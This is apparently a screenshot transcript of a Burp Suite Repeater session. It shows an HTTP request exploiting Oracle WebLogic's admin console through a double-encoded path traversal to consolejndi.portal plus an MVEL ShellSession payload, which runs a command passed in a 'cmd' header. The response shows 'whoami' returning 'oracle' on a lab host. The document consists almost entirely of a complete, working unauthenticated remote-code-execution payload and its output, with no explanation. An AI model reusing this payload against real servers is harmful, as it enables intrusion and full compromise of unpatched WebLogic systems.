 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_
handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.wo
rk.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread();
weblogic.work.WorkAdapter adapter =
currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.s
etAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl
req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().get
Method("getServletRequest").invoke(obj); String cmd =
req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window")
? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh",
"-c", cmd};if(cmd != null ){ String result = new
java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDeli
miter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().ge
tMethod("getResponse").invoke(req);res.getServletOutputStream().
writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutpu
tStream().flush();} currentThread.interrupt();') HTTP/1.1
Host: 192.168.162.129:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
ADMINCONSOLESESSION=6-LwfTCwzkcSahemL5S0lWVIMdiMJyw_acFS4H5CZmTS
n6-ey6R1!805955127
cmd:whoami
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Sun, 22 Nov 2020 15:12:17 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 7
oracle